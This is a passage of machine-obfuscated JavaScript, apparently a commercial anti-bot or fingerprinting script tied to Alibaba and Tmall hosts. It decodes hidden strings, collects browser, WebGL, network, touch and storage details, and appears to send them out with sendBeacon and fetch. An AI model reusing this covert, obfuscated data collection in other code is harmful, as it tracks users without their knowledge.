0,an=Ti,en=[],l=(bn=hi=!0)?2557184:4791296):L<63?60==L?l=xi<16?6620160:6097664:L<60?(ji=ln=Wi,$n[143]=ji,l=4793600):61==L?(di=$i[8],$i=ki.length-di,l=(di=$i<0)?8527872:5573120):L>61&&(nn=0,l=1451520):65==L?(yr=(mr=(ur=hr==or)*ur)>-219,Tv[5]=Lv,l=yr?7871488:6429440):L<65?(Ck=void 0,l=2891008):66==L?(jv=_v=pv=Bv,l=Kv[6]?7346688:4391424):L>66&&(Hr[pv]=!0,l=1318912):73==L?l=mi<4?3744512:3937536:L<73?70==L?(oi++,l=6889728):L<70?(Sn=void 0,un=0,rv=vi[132],nv=void 0,An=rv,rv=kn,kn=Li.length,Dn=un,Fi.push(4),l=Dn?5443328:3809536):71==L?(kk=jk.type,Qv="deviceorientation"===kk,Qr=kk,l=(qv=Zv=qv=Zv)?7475712:1120512):L>71&&(l=$n?6168320:722688):75==L?(bi=ti[Ci]>255,l=855040):L<75?(Cn++,l=3676928):76==L?l=(Oi=Cn)?10094592:5970688:L>76&&(qi=jr,Ai[m_]=qi,l=9115904):117==L?l=(nv=un)?2302976:3148032:L<117?97==L?(Fn=Yi.charCodeAt(Nn),Vn=255&Fn,Rn.push(Vn),l=6363392):L<97?87==L?(xn=2,l=5309184):L<87?82==L?(ci++,l=7151360):L<82?80==L?(ci++,l=9573888):L<80?l=(Si=oi)?1516800:792064:(Di=xn,$n[46]=Di,l=4594432):84==L?l=ln?8848640:461056:L<84?(en[Cs]=hi[an[Cs]],ur=hr&&hr,mr=or!==mr,l=(mr=(ur*=ur)>(Cr=(mr|=10)<<28))?5836288:2950656):85==L?l=(Ni=sn)?4921600:4201472:L>85&&(Un=0,l=1839872):92==L?(Li=vi[Fi],Qi=di[Li],l=(Li=Qi)?6819328:7471872):L<92?89==L?(P_=Ti=(Ti=1==(gi=1&Ii))?P_^Gi:P_,l=(gi=Gi>127)?2558720:6756352):L<89?(Ii=rn[mi=r_-1],ci[__]=Ii[__],l=9314816):90==L?l=qn?7017216:6167552:L>90&&(l=(Li=ji).indexOf?329216:1183744):94==L?(yn=0,l=9178880):L<94?(Fr=gi=Ai,gi=void 0,Ni=!0,qi=(Ai=Ci)[dn],l=qi?7932416:9243136):95==L?(li=Tr+xk,_n=new RegExp(ln,uv),Ei=li[Nj](_n,xk),li=Ei[Nj](/"/g,xk),_n=li[Nj](/'/g,xk),li=_n[Nj](/;/g,xk),_n=void 0,Ei=2653,Wi=28,$i=li,li=0,l=8850688):L>95&&(Wn=-un,l=1316352):107==L?(fi=fi.split("").reverse().join(""),l=Hr[ci=fi]?8193024:7415040):L<107?102==L?(li=0,l=9635840):L<102?99==L?(xn=(xn+="ires").split("").reverse().join(""),ji.push(cv,"sans-serif",xn),cv=ji,ji="mmmmmmmmmmlli",xn=(xn="xp27").split("").reverse().join(""),Cn=xn,xn=gv[rn](Yn),Pi=xn[0],l=7869440):L<99?(mi=zk+mi,l=106):100==L?(li=yi=li,Fi.push(4),yi=void 0,ki=li,li=(Bi=$i)[160],di=void 0,vi=0,ai=ki,l=8721664):L>100&&(l=In<yi.length?7345152:2168064):104==L?(xi=!1,pi=1,l=5243648):L<104?(Fi=di,l=$i?4458496:7084544):105==L?(li=0,l=3479040):L>105&&(Ri=Li[li]===ai,l=Ri?7021568:6232320):112==L?l=Wi<Li.length?1966848:2360064:L<112?109==L?(ti=rn[Si],fi=(fi="qer").split("").reverse().join(""),fi=ti[Ci=fi],l=fi?9112832:9506560):L<109?(yi|=ji=2,l=2753280):110==L?(Mi="Ui",Mi+="nt",Mi+="8Array",En=oi.name===Mi,l=4265728):L>110&&(Ti=oi[17],Ni=oi[6],sn=oi[1],Ai=mi[Ji](sn),Ji=oi[9],sn=oi[15],qi=mi[Ni],Ni=oi[7],Zi=oi[8],mi[gi]=400,l=4003072):114==L?((Qi=Li)&&(Xi=Li=[1],Pi=1),l=5837056):L<114?l=3867392:115==L?(hi=null!=pi,l=7276288):L>115&&(ui=void 0,$n=Xi,Rn=Xi,Nn=wv,l=(vn=cn)[25]?1122048:5378560):137==L?(di=ki-($i=di),$i=void 0,l=(ai=vi=(di=0|(vi=di))<0)?6754816:2760448):L<137?127==L?l=(pi=Ti)?4723456:7540224:L<127?122==L?(rn=!1,l=10029312):L<122?119==L?(Jn[139]++,l=3015168):L<119?l=(wi=Mi)?3940352:7277824:120==L?(mn=0,l=5643776):L>120&&(l=8789248):124==L?l=2099968:L<124?(qn=Ie,l=9314048):125==L?(ti=4==(Ci=_r%Ur),l=2760960):L>125&&(vi+=xk,li=ki[132],ai=void 0,Li=0,Ri=vi,l=(jn=li).indexOf?4787968:1117440):132==L?(In=Bn[vn],$n=In[Hv],tn=$n[Vn](iv),l=861440):L<132?129==L?(ti=nn.charCodeAt(rn)-562,Si+=String.fromCharCode(ti),l=2563328):L<129?(kv="\xa6\xcf\xbd\xd8\xbe\xd1\xa9\x86\xb0\x82",En="",wn=0,Xn=0,l=1841152):130==L?l=yi<ai.length?7087616:2955776:L>130&&(l=(wn=En=wn)?268032:6426880):134==L?(Vi=li<128,l=3478016):L<134?(Mi="https://umdcv4.tmall.com/",l=(or=(mr=(ur=(Cr=or===gr)+(yr=Cr<yr))*ur)>=(hr=Cr*yr))?2361600:328192):135==L?(Y=Ur,ti=qi.length,bi=ti,ti=new Uint8Array(bi),xi=ti,ti=Mn,bi=xi,l=3740928):L>135&&(un=128+(kn=Ri%128),kn=127&(Sn=(fn=Ri-kn)/128),(fn=[]).push(un,kn),Qi=fn,hr=(or=!hr)*or,l=8985344):147==L?(Li=ki[132],Ri=ki[132],li=Li.length,Ri[li]=vi,l=8197632):L<147?142==L?(zi=Bn[ui],ui=zi[Vn](ek),cn|=zi=ui<<7,zi="Pe",zi+="rfor",zi+="m",zi+="ance",zi+="Timi",zi=Bn[ui=zi+="ng"],l=9375232):L<142?139==L?(Vj="Mac",vn=0,av="\u019a\u01fe\u018e\u01c3\u018f\u01e6\u0188\u01ed\u01a4\u01ca\u01ae\u01cb\u01b3",Rv+="Candid",Yn+="t",Kn+="es",_v+="n",zj="headers",ui+="0",Kn+="sionDesc",l=5640960):L<139?(tn=void 0,Oi=Cn,ln=[],Vi=xn,li=0,Bi=0,l=3809024):140==L?l=(di=(li=di)<64)?2101248:5379328:L>140&&(Ti=!0,l=3934208):144==L?(Wn=fn[wv],(Qn=Wn[xn])?(jn=9,kn=1):rv=-9,l=2756608):L<144?(li=yi=Bi=li+1,yi=void 0,l=(Bi=(li=0|(Bi=li))<128)?1710848:9309184):145==L?(En=0,l=984576):L>145&&(l=(vi=-1===(li=vi))?728576:5641984):152==L?(yi++,l=9639936):L<152?149==L?(Ei++,l=3543808):L<149?(In=ui.charCodeAt(tn)-916,vn+=String.fromCharCode(In),l=4202752):150==L?l=(Ti=1==(gi=1&Ii))?10100224:7995904:L>150&&(Ak=(Ak="edulcni").split("").reverse().join(""),zv+="anva",tj="createAnswer",Lj="text/plain",Rk="i",xj=ek,ek="origin",Dk="}3,1{]S\\s\\[",hk="",l=1839616):154==L?l=(di=-1===(ki=di))?2755840:4399872:L<154?l=(Pn=Lv)?8914688:7145984:155==L?l=(bi=dn)?855040:4915968:L>155&&(Ri=Li[ji]===ai,l=Ri?2231296:2819072));break;case 4:void(78==L?(ki=ji=ki=Qi=vi,Fi.push(4),ji=void 0,Qi=ki,ki=(vi=$i)[160],Ri=void 0,l=1900544):L<78?38==L?l=(Oi=Cn)?4922624:9766912:L<38?18==L?(Si=ti=rn,Ui[97]=Si,Si=void 0,fi=Tr(17,2,ti=rn="fybd"),l=(ti=Si=fi)?19:1573888):L<18?8==L?(H=tv,Hi+=1,l=4397824):L<8?3==L?($i=fn=$i=ki+di,Wi.push($i),$i=vn[_k](3410),Wi.push($i),$i=vn[_k](7937),Wi.push($i),$i=vn[_k](35724),Wi.push($i),l=1186816):L<3?1==L?(Hi=6,l=5770240):l=L<1?Dn<pk.length?9377792:6030592:Ri?7544064:3481088:5==L?(Bi=Di.charCodeAt(Vi)-555,ln+=String.fromCharCode(Bi),l=8330496):L<5?(Kn=void 0,an=0,lv=(bn=Ai).length,Un=void 0,Dv=lv,lv=parseInt(Dv),lv=Un=sv=lv===Dv,l=5637376):6==L?(hn++,l=985600):L>6&&((rn=aj)[128]=1,rn[34]=rn[81]-1,vn=rn[34]<0,rn[131]=rn[89]-1,l=vn?3478272:1973760):13==L?(Oe++,l=(hr=(hr=(yr=Cr&&ur)*yr)>=(Cr=(yr*=mr=ur!==gr)-(Cr=mr*mr)))?1771008:6098176):L<13?10==L?(Bi=ji.indexOf(ln),Wi=Bi,l=5903104):L<10?l=bi<fi.length?854528:6493440:11==L?l=(Pi=Xi)?5967616:9113344:L>11&&(Ai=Ni,Ni=new Uint8Array(Ci),Ii=Ni,l=4920320):15==L?l=_n<ln.length?5249536:7675904:L<15?(vn=3===Nn[5],l=3940864):16==L?(Si=Gs[fj](Ss[12],U),Ci=function(r){Br(r,Ss,Gs)},bi=Si[Kk](Ci),Si=function(r){for(var e=0,_="\u0352\u0337\u0343\u0320\u0348",s=0,i="";s<"\u0352\u0337\u0343\u0320\u0348".length;s++){s||(e=820);var n="\u0352\u0337\u0343\u0320\u0348".charCodeAt(s),v=n^e;e=n,i+=String.fromCharCode(v)}var k,j=function(r){Br(r,Ss,Gs)},a=function(r){for(var e=0,_=Gs.fetch(Ss[12],U),s="\xb0\xae\xc1\xb0\xb5",i=function(r){},n=function(r){Br(r,Ss,Gs)},v="";e<"\xb0\xae\xc1\xb0\xb5".length;e++){var k="\xb0\xae\xc1\xb0\xb5".charCodeAt(e)-77;v+=String.fromCharCode(k)}var j;_.then(n)[v](i)},$;Gs[i](Ss[12],U).then(j).catch(a)},Wv=bi[xv](Si),l=332544):L>16&&(l=9445376):28==L?(yi=255&(ji=yi=ji=li),Fi.push(1,yi),yi=void 0,li=(ji=Ei)[wv],Bi=li.connection,l=Bi?6104320:1771264):L<28?23==L?((ki=Bi[Ei])||(ki=$i),di=ki,ki=void 0,Fi=di,Fi+=$i,di=[],vi=0,l=729600):L<23?20==L?(ki=0|(Dn=31*ki),Dn=ai.charCodeAt(fn),ki+=Dn,fn+=Sn,l=3872e3):L<20?(cn|=ui=(zi=ui)<<3,ui=Bn[zi="DOMTokenList"],l=ui?8002304:3414016):21==L?(ji[159]=100,l=8855808):L>21&&(y_[113]=0,y_[90]=0,y_[101]=0,y_[121]=Si[Ov],y_[137]=Si[Ov],y_[80]=0,y_[108]=0,y_[57]=0,y_[13]=0,y_[111]=0,Ni="https://bdc.alibabachengdun.com/",l=465152):25==L?(an++,l=8062464):L<25?(Si=void 0,ti=Tr(17,2,rn="fycf"),rn=Si=ti,Si=0,l=rn?10:7144704):26==L?((mn=wn[59]).push(kv),wn[81]++,mn=wn[59],En=mn.length,l=(mn=En>8192)?8980736:9242368):L>26&&(Qi++,l=8651264):33==L?(ji=new RegExp(Vj,Wj),ln=Pi[Pn](ji),l=ln?656640:9635072):L<33?30==L?(On=!1,l=(zi=Bn===en)?5184512:458752):L<30?(ji=Li.indexOf(ai),ki=ji,l=8593152):31==L?(di=0|(rv=31*di),rv=Li.charCodeAt(un),di+=rv,un+=Dn,l=3154688):L>31&&(Sn=Dn,l=3872e3):35==L?(Xi=void 0,li=dv,Bi=(ji=jv)[47],l=Bi?4456960:140800):L<35?(Mi=1,Si=wi<Xn.length,l=Si?7602688:10092544):36==L?(cn[152]=0|$n,Bn=ui=[vn],l=mr?7146752:8921600):L>36&&(l=(Li=fn<ai)?9243392:3080448):58==L?(ki=0,l=9508352):L<58?48==L?(Li=ai[vi]===yi,l=Li?7411712:986368):L<48?43==L?(ji++,l=8847872):L<43?40==L?(gn.push(0),l=2233344):L<40?(_n=[],$i=0,l=6492160):41==L?l=li?1647104:1319168:L>41&&(Ui=void 0,l=5834496):45==L?(Wi=0|(li=31*Wi),li=Oi.charCodeAt(Pi),Wi+=li,Pi+=jn,l=1115136):L<45?(Dv=bn[Un],sv=void 0,fv=Dv,Dv=parseInt(fv),l=(sv=!(Dv=sv=qn=Dv===fv))?2493440:1509376):46==L?l=(Ui=Mi)?1116160:8590336:L>46&&(Vn|=128,l=3605504):53==L?(gn.push(0),l=9377280):L<53?50==L?(Cn=Xi[147],l=4588544):L<50?(li=void 0,Bi=pn[160],Ei=Bi,Bi=void 0,Wi=void 0,l=Ei.indexOf?9769984:8918272):51==L?(li=Ei,l=6357504):L>51&&(ji=128+(Vn=Fn%128),Vn=127&(Hn=(pn=Fn-Vn)/128),(pn=[]).push(ji,Vn),Rn=pn,l=7082496):55==L?(Fn.push(Vn),l=vn?6692608:3545600):L<55?(di++,l=917760):56==L?(ai=521^di.charCodeAt(vi),Fi+=String.fromCharCode(ai),l=3866624):L>56&&(Ji=469^wn.charCodeAt(Xn),Gn+=String.fromCharCode(Ji),l=8915456):68==L?l=me<4?2952448:3735808:L<68?63==L?(jn=0,l=10097152):L<63?60==L?(rn=!1,l=1582592):L<60?l=(mn=ov)?6430464:7145984:61==L?(fi=void 0,l=2886400):L>61&&(Bn=gn[Bv],l=(hr=(Cr=(yr=Cr>yr)*yr)>=(ur=(or=2*(mr=yr*(hr=or!==ur)))-(yr=hr*hr)))?2362112:4659968):65==L?(vn=yi,yi=0,l=5251072):L<65?(vi=(di=yi-(ki=yi%128))/128,(Bi=[]).push(di=ki+128,ki=127&vi),ji=Bi,l=5906432):66==L?(li="",Bi=0,l=655616):L>66&&(gn.push(1),gn=gn.concat(ji),l=2233344):73==L?(fn=pk,Ri+='om"',pk=0,Ek+="GJS_",Ri+="]",nj=!!kn(Qn)<<12,Wn||(Wn=Gk),Ek+="VERSION",Qn=Wn,Wn=ai[Tk],l=656128):L<73?70==L?l=(Pi=Cn)?6231040:4267520:L<70?(Di=xn,xn=Cn[1],Cn=void 0,l=(Pi=(xn=0|(Pi=xn))<128)?529408:1647360):71==L?(ui=Bn[Vn](zi),cn|=zi=ui<<9,(ui=Bn[zi="HTMLDocument"])&&(Yi=Bn[zi],vn=Yi[Hv],ui=vn[Vn]("getSelection")),cn|=ui=(zi=ui)<<10,zi="HTMLMediaElement",l=9246720):L>71&&(l=(en=_v)?24:7209216):75==L?(Ii=(xi=31&ti)<<6,Gi=bi[xi=Lk+1],J=Ii|(xi=63&Gi),Lk+=2,l=8657152):L<75?(vi=Bi[Fi],ai=4!==vi[8],l=ai?3997952:1447936):76==L?(zi=(gn=zi).concat(Xi),Bv=Bv.concat(zi),gn=[],Xi=void 0,tn=_v,Di=($n=jv)[46],l=Di?4594432:1052672):L>76&&(Ki=ok,Ki=Zk+Iv,wi=void 0,ti=void 0,Si=(Si=Mi=e)?Mi[Gj]:void 0,l=(Mi=Si)?8851968:3672064):117==L?(hn=fs,l=6424320):L<117?97==L?(Vi++,l=8200448):L<97?87==L?(ai=(ai="TSET_HTPED").split("").reverse().join(""),Li=ai,$i[vi]($i[Li]),Ri="L",Ri+="EQUA",jn=Ri+="L",$i[ai="depthFunc"]($i[jn]),l=2754816):L<87?82==L?(Ti=ti.charCodeAt(ci)-54,gi+=String.fromCharCode(Ti),l=5374720):L<82?80==L?(ui=Fn,l=1971968):L<80?((Li=di[vi]===ki)&&(Sn=vi,ai=1),l=2107136):(ci=xi,l=1248512):84==L?(xi=!0,l=8593920):L<84?(bi=Array[Hv],xi=bi.slice,Ci=xi[Jn](Ci),l=9765888):85==L?(xi=wi,mi=(ci=Mi)[145],l=mi?9968896:6822144):L>85&&(l=464640):92==L?(Un=ek,l=9771776):L<92?89==L?(uk=r,Ki=void 0,Ui=i,wi=ok,oi=s,Mi=_,ti="cookie",l=(rn=1===(Si=e))?200192:5580288):L<89?(Nn=Rn[Fn=Nn+="ec"]($n),l=Nn?7342592:7804672):90==L?l=Ii?2425600:199680:L>90&&(is++,l=(Cr=(ur=(or=(Cr=!yr)*Cr)+(gr=(hr=hr>yr)*hr))>=(yr=Cr*hr))?2428416:9773568):94==L?(yi=In,tn[hk](av,ui,yi),tn=On[ov],yi=tn[In="groupEnd"],l=yi?7080192:7997184):L<94?l=wn[11]?9574400:7145984:95==L?(Wv=0,vv=0,ck=ck.split("").reverse().join(""),Av=0,Ni+="ad",Ok="U",$j="stringify",ek+="bgl2",Rv="ad",_k="getParameter",rk="ge",Bj="resource",_v="yx",wv="navigator",l=9702144):L>95&&(l=(vi=Ei)?8528128:3147264):107==L?(Ci=Ci.slice(),l=9765888):L<107?102==L?(W_++,l=8914944):L<102?99==L?(Si=Ui[Mi](wi,2),rn=parseInt(Si,16),En.push(rn),wi+=2,l=2555904):L<99?(oi="U",oi+="RL",oi+="Sear",oi+="ch",Si=js[oi+="Params"],l=Si?3278592:10230016):100==L?(fn++,l=9114368):L>100&&(bi[Ti=Uv+xi]=pi[xi]^ti[xi],l=5441792):104==L?(Ji=kv.charCodeAt(Xn),Ki=Ji^wn,wn=Ji,En+=String.fromCharCode(Ki),l=3874048):L<104?(jn=Ri[li]===Li,l=jn?198144:6955776):105==L?(Fi.push(0),l=3676416):L>105&&(Mi[145]=[],Si=Mi[145],l=6750464):112==L?l=V_<8?5575680:1775360:L<112?109==L?(zi=0,l=8917760):L<109?(tn=(gn=tn).concat(Xi),Bv=Bv.concat(tn),gn=[],Xi=void 0,l=($n=Xi=$n=[0])?5315328:3020032):110==L?l=Bn?9961472:8856320:L>110&&(_n=ji,ys[110]=_n,l=4590336):114==L?l=xn<100?8790272:1908992:L<114?l=_i<8?8332544:1577984:115==L?l=(gi=Gi)?6816512:5243648:L>115&&(ti=1,l=1575680):137==L?(vi=Pi,Pi=Qi,Oi=(ji=vi)[hj],Vi=Oi.length,Vi=(Oi=ji=Vi+ji).length,l=1115136):L<137?127==L?(He=Ti,l=(gi=Gi>127)?3612416:5644032):L<127?122==L?(gi=283^(Ti=Gi<<1),l=9509888):L<122?119==L?l=jn?2299136:6097152:L<119?(vi=[],l=789760):120==L?(ov=!Pn[115],l=ov?3867648:3807744):L>120&&((Tv=$v)&&(iv=0,Zv=Jn),mn++,l=2236672):124==L?(Mi=typeof oi[wi]===Si,l=8785408):L<124?(Ti=Ye^Gi,l=6626560):125==L?(ti=Hr[ci],l=7415040):L>125&&(gn.push(0),l=4462592):132==L?(gn.push(1),gn=gn.concat(Di),l=(mr=(yr=(hr=19)*hr)>-74)?9701632:7349760):L<132?129==L?l=qn?8922368:5639168:L<129?l=727808:130==L?(bi=Array[nk](Ci),l=bi?73472:1246720):L>130&&(us++,yr=9357&Cr,Cr=(gr=19)*gr,l=(hr=(Cr+=ur=yr*yr)>=(hr=gr*yr))?2818816:7733760):134==L?(xi=!1,dn=1,l=6230784):L<134?(Ni=!1,l=787456):135==L?l=jn?6231808:3284480:L>135&&(l=di?5770752:3410432):147==L?(Vn=Nn[sk],Hn=Vn[yj](Di,$n),l=(Vn=!Hn)?9571840:5046272):L<147?142==L?(Jk=jv.charCodeAt(ik)-402,mk+=String.fromCharCode(Jk),Cr=ur instanceof Number,l=(hr=(Cr*=Cr)>(hr=(gr=12|(yr=ur&&ur))<<29))?2433792:8126976):L<142?139==L?(wi=!0,oi=Ui,Ui="bu",Ui+="f",l=gr?8524032:9770240):L<139?(ui=Xi[cn],l=4334848):140==L?(_("initialized"),l=2232064):L>140&&(l=nr<4?6557952:6103296):144==L?(Bi+=xk,ji=li[132],ki=void 0,vi=0,ai=Bi,l=(Li=ji).indexOf?9119232:6161920):L<144?(Qi++,l=9965824):145==L?l=Xn<Ji.length?6560512:3153408:L>145&&(l=Ii?1903616:2887680):152==L?(an=Kn,l=2364928):L<152?149==L?(oi=Ci,l=1317376):L<149?(ti=bi,l=(gr=(hr=(Cr=!Cr)*Cr)>-160)?2886912:134144):150==L?l=(Ki=wi)?5703168:3413760:L>150&&(Hv[106]++,l=467456):154==L?(ci=String[Hi](Si[pi]),sn+=ci,l=3409408):L<154?l=Ei.electronDefaultApp?7078656:2753280:155==L?l=Wi<Di.length?2295552:6620416:L>155&&(Ji&&(ti=aj,(fi=e)&&(ti[0]=fi.quota,ti[75]=fi.usage)),Ji=30===r,l=oi?1378048:10166528));break;case 5:!function(){if(78==L)Kn+="CS",ik=hk,jv=26===r,hk=0,Rv+="Ice",lv+="eorien",Jk="uabdur",ui="_",Yi="",_v+="o",Tk=Tk.split("").reverse().join(""),Hj="onload",l=9110272;else if(L<78)if(38==L)kv=mn.changedTouches,l=8327168;else if(L<38)18==L?(Bn=1==dv.__bx_fy_gy_cl,l=3544832):L<18?8==L?(Gn=3===wn[5],l=2039552):L<8?3==L?(sv=!1,l=7017216):L<3?1==L?l=Yi<Xi?9440256:530688:L<1?(Yi=Tr[Sk](0,27),l=67):(xn=$n[ji=zi+3],tn+=ji=193&xn,l=3739392):5==L?(ki=-1,l=8656384):L<5?((Wi=Gv[Mv])[ln]=cv[Oi],Pi[Vi](Gv),ji[Oi]=Gv[li],Cn[Oi]=Gv[Bi],Pi[Ei](Gv),l=5705216):6==L?l=(Yi=3===dv)?598528:5580032:L>6&&(ti[0]=8|ti[0],l=4793856):13==L?l=5051648:L<13?10==L?(xn=3,l=5309184):L<10?(wn=new $v[Jn],Jn=+wn,Gn=!(wn=Sk)[5],l=6686976):11==L?(En.push(nn),l=2555904):L>11&&(vi=!Qi[Ij],l=4722944):15==L?(Ui=0,wi=0,oi=Pn.height/2,Mi="\u02bb",nn="",Si=Pn.width/2,l=7083776):L<15?(Qi=-1,l=1643520):16==L?(ki=1,l=5705728):L>16&&((Ei=Di[Vi]===Hn)&&(Bi=Vi,Vn=1),l=6358016):28==L?(yn=void 0,Un=void 0,tv=0,Wv=(qn=Ln).length,vv=Wv,Wv=parseInt(vv),Wv=Un=Av=Wv===vv,l=3939072):L<28?23==L?l=(Ai=qi)?1967360:9635328:L<23?20==L?(tn=0,l=3216128):L<20?(gn.push(1),gn=gn.concat(tn),l=2362880):21==L?(An=10,l=4523520):L>21&&(li=0,l=5178880):25==L?(Cr=(mr=(hr=mr==hr)*hr)>-39,Mi=0,nn="",Si=0,wi+="dy",rn=Jn.document,ti=Tv%7,Ui+="g",l=6756864):L<25?l=en?1839104:5835008:26==L?(En="\u019a\u0199\u019a",Xn=0,Ji=new RegExp("fireyejs.js"),Ki="",Ui="r\\",l=3874304):L>26&&(l=(Xi=Bn)?6291456:4917760):33==L?(Yi=Bn[zi],vn=Yi[Hv],ui=vn[Vn](Dk),l=1246208):L<33?30==L?l=(qi=Ai)?9767424:394240:L<30?(Xn=void 0,Ki=En,En="}3",En+=",1{",En+="]S\\s\\",En=(En+="[").split("").reverse().join(""),Ui=new RegExp(En,"g"),En=Ki.replace(Ui,X),Xn=En,l=4001792):31==L?(de++,l=2032128):L>31&&((bi=wi[Si])[Ci]=ti,l=9506560):35==L?(Pv=ok,(ak=aj)[34]=-1,ak[131]=-1,vk=+new Pv[bi]-ak[122],(Pv=ak[59])&&((Nn=[])[8]=0,Nn[15]=vk,Pv.push(Nn),(Nn=Pv.length>8192)&&(Pv[uj](),ak[103]--)),Pv=ak[151],l=Pv?4332544:3145984):L<35?l=sn<Ti.length?1057280:6821120:36==L?l=(wi=Ki===Mi)?9444608:2228224:L>36&&(di=Bi[Hn]===nv,l=di?2035712:4063488);else if(58==L)l=(Ji=22===r)?1710592:1118208;else if(L<58)if(48==L)Ci++,l=1775616;else if(L<48)if(43==L){for(Si=js.navigator,rn="\u03bb\u03d4\u03b0\u03c9",ti="",fi=0,Ci=0;Ci<rn.length;Ci++)Ci||(fi=985),bi=rn.charCodeAt(Ci),dn=bi^fi,fi=bi,ti+=String.fromCharCode(dn);Si.sendBeacon(Mi,$s[ti]),l=4725760}else L<43?40==L?(iv=void 0,l=7145984):L<40?((hi=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),bn=hi,l=38):41==L?(di=Vi[132],li=di.length,(di=Vi[132])[li]=rv,l=7939072):L>41&&((ti=2===Mi)?(fi=oi[Si],Ci=fi.getItem(Ki),wi=Ci):(fi=3==Mi)&&(Ci=oi[Si],bi="re",bi+="move",bi+="Ite",ci=Ci[bi+="m"](Ki),wi=ci),l=4466176):45==L?(jv=new RegExp(vv),pv=jv[qn](_v),l=8003584):L<45?(Ti=void 0,Ni=(pi=ti).length,qi=Ni,Ni=0,Zi=parseInt(qi),Hi=void 0,l=(qi=Hi=Ln=Zi===qi)?593152:8129536):46==L?(gi=Sr[(qr=gi).length],Kr=gi,Ni=null==gi,Ur=qr.length/4,l=1382400):L>46&&(pn="to",Oi="tratshcuot",ln=Tr(23),Oi=Oi.split("").reverse().join(""),Tr(51,Yi,Oi,Tr,!0,ln,!0),pn+="uc",pn+="h",pn+="e",Tr(51,Yi,pn+="nd",Tr,!0,ln,!0),Tr(51,Yi,"touchmove",Tr,!0,ln,!0),l=3936256);else 53==L?(ai=126^ki.charCodeAt(vi),Fi+=String.fromCharCode(ai),l=6431488):L<53?50==L?(xi=!1,l=8593920):L<50?(mi=c_,xi[je]=mi,l=6167808):51==L?(ji=0|(Di=gn),Di=void 0,l=(xn=ji<128)?6619136:6101760):L>51&&(l=ji<Ri.length?4718848:7282688):55==L?(wv=fv[qn]>255,mr=(gr=ur===mr)*(yr=hr&&ur),l=(ur=(or=gr*gr)>=(ur=(mr*=2)-(yr*=yr)))?7736832:203264):L<55?(qn=Ie^yn,l=9314048):56==L?(Ln=Ln.slice(xi,pi),l=120):L>56&&(H_++,ur=ur!==or,gr=(Cr=(yr=!hr)*yr)+(or=(mr=!mr)*mr),or=ur*ur,Cr=(hr=4607&yr)*hr,l=9572864);else 68==L?(vi=Fi.length,l=(ai=di)?2625280:7407104):L<68?63==L?l=(li=Vi)?2434048:984832:L<63?60==L?l=3150336:L<60?(jn=0,l=8260864):61==L?(hi=null!=pi,l=9898752):L>61&&(gn.push(1),gn=gn.concat(On),l=2494976):65==L?(Bi+=xk,ji=li[132],ki=void 0,di=0,vi=Bi,l=(ai=ji).indexOf?7283200:8397568):L<65?l=(ji=Xi=ji=[Bi])?3019520:1118720:66==L?(Bi=ji[wv],li=Bi.webkitConnection,l=7472384):L>66&&(nn=rn,l=6100224):73==L?(xi=Xr[fj](Ar[21],w),pi=function(r){tr(r,Ar,Xr)},mi=xi[Kk](pi),xi=function(r){var e,_=function(r){tr(r,Ar,Xr)},s,i=function(r){var e,_=function(r){tr(r,Ar,Xr)},s="neht",i,n=function(r){};Xr.fetch(Ar[21],w)[s=s.split("").reverse().join("")](_).catch(n)},n="hc";Xr.fetch(Ar[21],w).then(_)[n=(n+="tac").split("").reverse().join("")](i)},bi=mi[xv](xi),l=919808):L<73?70==L?(Li=(un=An).concat(Li),An=void 0,l=(Wn=Dn=(un=0|(Dn=un=$i-fn))<0)?4069632:4334336):L<70?l=Ti?1515008:8197888:71==L?(Rn="browser"===Bn[Uj],l=67328):L>71&&(vi=510^ki.charCodeAt(Fi),di+=String.fromCharCode(vi),l=1903872):75==L?l=Qk?134912:4398848:L<75?(Xi=void 0,li=0,Bi=(ji=_v)[Tk],Ei="\u023a\u0233\u0245\u0218\u0241\u0235\u0247\u0245",$i="",ki=0,l=9774592):76==L?(jn=(Ri=di%128)+128,Ri=(kn=63&(Ri=(kn=di-Ri)/128))+(Qi=64*ai),(Qi=[]).push(jn,Ri),vi=Qi,l=10030848):L>76&&(Gi=xi.length,gi=void 0,Ti=Gi,Gi=parseInt(Ti),l=(Gi=gi=Ni=Gi===Ti)?4857856:2560256);else 117==L?(ti=void 0,fi=0,bi=(Ci=oi).length,dn=void 0,ci=bi,bi=parseInt(ci),l=(bi=dn=xi=bi===ci)?656896:6626304):L<117?97==L?(qi=Array[Hv],Kn=qi.slice,Ai=Kn[Jn](Ai),l=(mr=(gr=(ur=or===ur)*ur)>-40)?8456960:8788992):L<97?87==L?(oi=rn.body,Ji=oi.clientLeft,l=7414016):L<87?82==L?(Ni=new Uint8Array(ek),Un=Ni,l=9771776):L<82?80==L?(Ti=sn,Ni=Gi[wk](Ti),Ti=Gi[tj],sn=void 0,hn=Gi,Ti=(Ai=Ti)[Sk](hn),Ti=sn=Ti,sn=Ni[Kk](Ti),l=9374976):L<80?(Ji=new wi,uk=r,wi=void 0,Ck=wi=Ji,l=9184256):(Zi=40===r,l=(jv=51===r)?1580544:4653312):84==L?(Ni=0,Dv=0,Lk=0,zn=[],Mn=new Uint8Array(bn),bn=Kn[Sk](this),Kn=null!=Dv,Vv=void 0,sv=qi,qi=new RegExp(pi,uv),l=6752256):L<84?l=3737600:85==L?l=Ve<256?52:983552:L>85&&(l=lv?5636864:5573632):92==L?(Fi=Fi.split("").reverse().join(""),Ri+='"yihoc.c',Dn=!!kn(Fi)<<17,Fi=!!kn(Gk)<<14,Wn=nj,Ek+="JPLU",pk=Qj,Qn+="su.co",Gk=fn[Aj]("#bestNewLog"),pk&&(pk=Qj[Ij]),Qn+='m"]',l=4785152):L<92?89==L?(Vi=[0|Di[wv].cookieEnabled],Xi=Vi,l=7476736):L<89?(mi=os,dn[de]=mi,l=2032896):90==L?(iv&&wn[106]++,l=(iv=Gn)?5250816:9242368):L>90&&(l=(ui=zi)?10224896:10035456):94==L?(En=Tr(19,6),Gn={},Xn=void 0,l=(En=!(wn=En))?1843200:5441536):L<94?(Xn=void 